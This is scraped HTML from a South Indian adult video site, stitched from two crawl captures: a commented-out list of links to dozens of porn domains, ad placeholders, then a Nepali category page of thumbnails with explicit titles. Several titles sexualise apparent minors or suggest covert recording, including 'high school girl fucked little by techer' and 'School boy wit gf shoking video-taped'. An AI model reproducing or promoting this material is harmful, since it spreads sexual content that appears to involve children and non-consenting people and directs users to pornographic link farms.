la-angle-right"></i></a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"> indian teen porn <i class="la la-angle-right"></i></a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"> telugu porn <i class="la la-angle-right"></i></a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"> hindi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://newdesisex.net/" data-ct="99035111"> new desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"> malayalam porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"> tamil xxx 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"> Indian Bhabhi Tube <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"> indian sex stories 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"> Desi Porn Videos <i class="la la-angle-right"></i></a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"> indiandesipornvideos.com <i class="la la-angle-right"></i></a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"> indian porn movies <i class="la la-angle-right"></i></a></li><li><a href="https://desiboobs.org/" data-ct="195714802"> desi boobs <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"> tamil xnxx <i class="la la-angle-right"></i></a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"> indian xvideos 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"> mallu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"> desi aunty 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"> indianpornsexvideo.com <i class="la la-angle-right"></i></a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"> auntypornvideos <i class="la la-angle-right"></i></a></li><li><a href="https://desiporntube.me/" data-ct="323645605"> Desi Porn Tube <i class="la la-angle-right"></i></a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"> xvideos indian <i class="la la-angle-right"></i></a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"> top hindi sexy video <i class="la la-angle-right"></i></a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"> pakistani porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"> punjabi sex video <i class="la la-angle-right"></i></a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"> indianpornvideotube.com <i class="la la-angle-right"></i></a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"> xxx indian tube <i class="la la-angle-right"></i></a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"> 4k telugu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://indiantube.biz" data-ct="546942199"> Indian Tube <i class="la la-angle-right"></i></a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"> xxx malayalam <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"> bollywood sex videos <i class="la la-angle-right"></i></a></li><li><a href="http://malluporn.net/" data-ct="578643652"> mallu porn <i class="la la-angle-right"></i></a></li><li><a href="http://desiporn.biz/" data-ct="581690867"> Desi Porn <i class="la la-angle-right"></i></a></li><li><a href="https://nudedesi.net/" data-ct="583423129"> nude desi <i class="la la-angle-right"></i></a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"> naked indian girls <i class="la la-angle-right"></i></a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"> best mallu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"> tamil sex movies <i class="la la-angle-right"></i></a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"> IndianPussyTube.net <i class="la la-angle-right"></i></a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"> top indian hot sex <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"> indian sex videos 2021 <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"> bollywood sex scenes <i class="la la-angle-right"></i></a></li><li><a href="http://desiporn.me/" data-ct="683108878"> Desi Porn <i class="la la-angle-right"></i></a></li><li><a href="http://desisextube.me/" data-ct="687750101"> Desi Sex Tube <i class="la la-angle-right"></i></a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"> Pakistan Sex Tube <i class="la la-angle-right"></i></a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"> tamil aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"> new indian porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"> 4k marathi porn <i class="la la-angle-right"></i></a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"> 4k xnxx telugu <i class="la la-angle-right"></i></a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"> Indian XXX Movies Tube <i class="la la-angle-right"></i></a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"> Desi Sex Video <i class="la la-angle-right"></i></a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"> pakistan porn tube <i class="la la-angle-right"></i></a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"> india porn tube <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"> bollywood sex scene <i class="la la-angle-right"></i></a></li><li><a href="http://bhabhitube.com" data-ct="955889382"> Bhabhi Tube <i class="la la-angle-right"></i></a></li><li><a href="https://desixxx.cc/" data-ct="962812015"> desi xxx <i class="la la-angle-right"></i></a></li><li><a href="https://desihot.org/" data-ct="987667839"> desi hot <i class="la la-angle-right"></i></a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"> indianauntypornvideos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"> tamil sex padam <i class="la la-angle-right"></i></a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"> indian porn tubes <i class="la la-angle-right"></i></a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"> indian sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"> pakistani porn movies <i class="la la-angle-right"></i></a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"> mallu aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"> punjabipornvideo.com <i class="la la-angle-right"></i></a></li> -->  
                    
                </div>
                
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:235667512#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:235667512#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:235667512#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:235667512#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:235667512#]
                    </div>
                    
                </div>
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; southindianporn.org, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"71eeba73ab154a5db129286543236ee4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
[#BANNER_CATEGORY_fling:235667512#]
[#BANNER_CATEGORY_script:235667512#] 
</html>




--- FILE ---
content_type: text/html
request_url: https://southindianporn.org/en/category/235667512/nepalese/popular/1/js/jquery.min.js
body_size: 13920
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>South Indian Porn - Watch all your favorite South Indian Nepali xxx videos for free</title>
        <meta name="description" content="Watch authentic South Indian Nepali porn videos featuring desi babes." />
        <link rel="alternate" hreflang="ar" href="/ar/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/235667512/Nepali/popular/1/" />
 
        <link rel="canonical" href="https://southindianporn.org/en/category/235667512/Nepali/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=235667512;</script>
<script src="/js/JmoZReTTNc1i3CAqhb3cH.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">South<span>Indian</span>Porn</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="HOME" target="_self"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/girls/indian" title="Indian Live Sex"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/category/indian-porn-tube-sites/" title="Indian Porn Tube Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                
                <div class="title-sort">
                    
                    <h1>Nepali @ South Indian Porn</h1>
                    
                    <div class="sort">
                        <span><i class="la la-sort"></i></span>
                        <a href="/en/category/235667512/Nepali/popular/1/" title="By: POPULAR" target="_self"><i class="la la-eye"></i></a>
                        <a href="/en/category/235667512/Nepali/latest/1/" title="By: DATE" target="_self"><i class="la la-calendar-o"></i></a>
                    </div>
                    
                </div>
                
                
    
                <div class="thumbs-container">
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11134818431389875988/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9a86d25e59773f14" src="/thumbs/988/11134818431389875988_0.jpg" alt="Nepali young horny couple in bed with the guy hiking the babes kameez to expose her big mouth watering tits and suck and fondle them one by one during sex foreplay." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1204</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali young horny couple in bed with the guy hiking the babes kameez to expose her big mouth watering tits and suck and fondle them one by one during sex foreplay.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15070933381201624619/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d126b60f9c197e2b" src="/thumbs/619/15070933381201624619_0.jpg" alt="3 new long - Hindi sexy short video clips" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>375</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:21</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>3 new long - Hindi sexy short video clips</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733908386172/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9ab21017c" src="/thumbs/172/2705852733908386172_0.jpg" alt="22 southindian bf Fucking my nepali girlfriend" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>552</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:23</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>22 southindian bf Fucking my nepali girlfriend</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16966043605644037148/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="eb737ec4f6334c1c" src="/thumbs/148/16966043605644037148_0.jpg" alt="high school girl fucked little by techer young India tamil" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>8107</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>high school girl fucked little by techer young India tamil</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4683807621650971961/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="41003a374cc5fd39" src="/thumbs/961/4683807621650971961_0.jpg" alt="New Hindi short Vid mast bhabhi with his exboyfriend in bedroom beautiful" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>743</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:42</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>New Hindi short Vid mast bhabhi with his exboyfriend in bedroom beautiful</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18229933277443254757/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fcfdbbbac113e9e5" src="/thumbs/757/18229933277443254757_0.jpg" alt="Nepali Teen Hairy Pussy - Movies." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>351</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali Teen Hairy Pussy - Movies.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/457963312165293267/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="65b0334bdc60cd3" src="/thumbs/267/457963312165293267_0.jpg" alt="Nepali girls top unzipped by her naughty boyfriend exposing her lovely tits and fondled before massaging her cunt." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>141</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali girls top unzipped by her naughty boyfriend exposing her lovely tits and fondled before massaging her cunt.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638378713731/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106ecf0283" src="/thumbs/731/3824942638378713731_0.jpg" alt="Indian desi mallu aunty kaand fucked by driver" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>17363</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:42</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian desi mallu aunty kaand fucked by driver</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7708693481144742425/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6afac7e0f2007219" src="/thumbs/425/7708693481144742425_0.jpg" alt="xxxmaal.com - Cute Tenant sex scene with owner" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>533</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:54</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>xxxmaal.com - Cute Tenant sex scene with owner</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8537026488775984302/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="76799c5c4597c4ae" src="/thumbs/302/8537026488775984302_0.jpg" alt="Assfuck sex with my nepali milf (cuckold)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>114</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Assfuck sex with my nepali milf (cuckold)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11663730332673739315/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a1dde4f0c2f78a33" src="/thumbs/315/11663730332673739315_0.jpg" alt="Nepali sex video of desi maid with young Delhi ghashti" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>6</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali sex video of desi maid with young Delhi ghashti</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5740709900657966374/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4fab193d33493d26" src="/thumbs/374/5740709900657966374_0.jpg" alt="(Dirty & comedy talk)NEW Nepali Jerk Cumshot Compilation-मजा आउँदा लाँडो सानो लाउँछ रे।" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>74</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>(Dirty & comedy talk)NEW Nepali Jerk Cumshot Compilation-मजा आउँदा लाँडो सानो लाउँछ रे।</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6383573493839640716/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5897024561e9388c" src="/thumbs/716/6383573493839640716_0.jpg" alt="Gorgeous Malkin Nokar XXX sex with clear audio YOUR PRIYA" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>80</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:57</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Gorgeous Malkin Nokar XXX sex with clear audio YOUR PRIYA</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8496065035863343333/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="75e81622d34040e5" src="/thumbs/333/8496065035863343333_0.jpg" alt="assam tamil couple having sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>43</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:17</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>assam tamil couple having sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15216607432659764214/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d32c3fd6c64103f6" src="/thumbs/214/15216607432659764214_0.jpg" alt="tamil tamil amateur shilpa milking boobs n recording" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>90</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>tamil tamil amateur shilpa milking boobs n recording</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14973455463269119657/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="cfcc66693c49b6a9" src="/thumbs/657/14973455463269119657_0.jpg" alt="Rough Doggystyle! Huge Bouncing Natural ORIENTAL butt(NEPALI)पार्टनर सजिलो पर्यो भने मजा नै मजा" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>56</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:52</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Rough Doggystyle! Huge Bouncing Natural ORIENTAL butt(NEPALI)पार्टनर सजिलो पर्यो भने मजा नै मजा</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636847582726/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10138bce06" src="/thumbs/726/3824942636847582726_0.jpg" alt="Mallu aunty fucked in jungle" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>715</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:23</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mallu aunty fucked in jungle</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6645392850750519082/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5c392d96c5e7b72a" src="/thumbs/82/6645392850750519082_0.jpg" alt="He lick my cunt let it so wet to put her cock inside me making me moan so delicious" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>55</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:05</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>He lick my cunt let it so wet to put her cock inside me making me moan so delicious</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5141566699681784019/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="475a83ac1382a0d3" src="/thumbs/19/5141566699681784019_0.jpg" alt="Desi Girl Fucked Hard by Boyfriend" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>159</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:14</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Girl Fucked Hard by Boyfriend</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9754464627210055293/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="875ed1e5a6f7ee7d" src="/thumbs/293/9754464627210055293_0.jpg" alt="मैरिड बंगाली तूफानी सेक्स एक्सपेरिमेंट्स गजब पोज़ दिखाए" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>129</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>मैरिड बंगाली तूफानी सेक्स एक्सपेरिमेंट्स गजब पोज़ दिखाए</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5810513674012157508/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="50a31766ae0b6644" src="/thumbs/508/5810513674012157508_0.jpg" alt="Sexy Maid In Saree Agree to Have Sex With Me For free." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>54</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:40</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sexy Maid In Saree Agree to Have Sex With Me For free.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11871455196981252932/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a4bfe19a9f085344" src="/thumbs/932/11871455196981252932_0.jpg" alt="Nepali Hardcore Fuck With Nepali Dirty Talk Audio Beautiful" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>155</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:04</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali Hardcore Fuck With Nepali Dirty Talk Audio Beautiful</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4227260020947916252/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3aaa3e9791cf95dc" src="/thumbs/252/4227260020947916252_0.jpg" alt="xxxmaal.com-Reena Karishma Ashika in Secy Mood" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>86</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>xxxmaal.com-Reena Karishma Ashika in Secy Mood</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637359764357/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1032131385" src="/thumbs/357/3824942637359764357_0.jpg" alt="Hot mallu girl -P  -P" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1192</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:57</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hot mallu girl -P  -P</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732204531800/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb945924058" src="/thumbs/800/2705852732204531800_0.jpg" alt="New nepali sex 2020" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>85</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:50</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>New nepali sex 2020</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639966185148/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10cd6de6bc" src="/thumbs/148/3824942639966185148_0.jpg" alt="School boy wit gf shoking video-taped" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>4409</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:20</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>School boy wit gf shoking video-taped</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2075579413738710823/" class="trd">
                                <div class="pic rectangle-ratio">
